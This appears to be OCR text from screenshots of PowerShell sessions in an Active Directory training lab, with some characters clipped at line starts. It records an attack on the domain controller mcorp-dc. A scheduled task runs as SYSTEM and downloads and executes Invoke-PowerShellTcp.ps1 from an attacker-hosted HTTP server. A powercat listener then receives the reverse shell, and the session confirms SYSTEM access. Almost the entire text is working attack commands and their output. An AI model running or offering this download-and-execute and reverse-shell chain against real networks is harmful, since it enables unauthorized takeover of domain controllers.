 e Bin
Administrator: Windows PowerShell
indows PowerShell
opyright (C) 2016 Microsoft Corporation. All rights reserved.
S C:\Windows\system32> cd c:/ad
S C:\ad> python -m SimpleHTTPServer 80
erving HTTP on 0.0.0.0 port 80 ...
72.16.1.1 - - [09/Mar/2022 04:45:13] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
Administrator: Windows PowerShell
PS C:\ad> schtasks /create /S mcorp-dc.moneycorp.local /SC Weekly /RU "NT Authority\SYSTEM" /TN "User3666" /TR "powershe
ll.exe -c 'iex (New-Object Net.WebClient).DownloadString(''http://172.16.100.66/Invoke-PowerShellTcp.ps1''')'"
SUCCESS: The scheduled task "User3666" has successfully been created.
PS C:\ad> schtasks /Run /S mcorp-dc.moneycorp.local /TN "User3666"
SUCCESS: Attempted to run the scheduled task "User3666".
PS C:\ad>
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd c:/ad
PS C:\ad> . .\powercat.ps1
PS C:\ad> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [172.16.1.1] port  [tcp] accepted (source port 57671)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user MCORP-DC$ on MCORP-DC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32> hostname
mcorp-dc
PS C:\Windows\system32>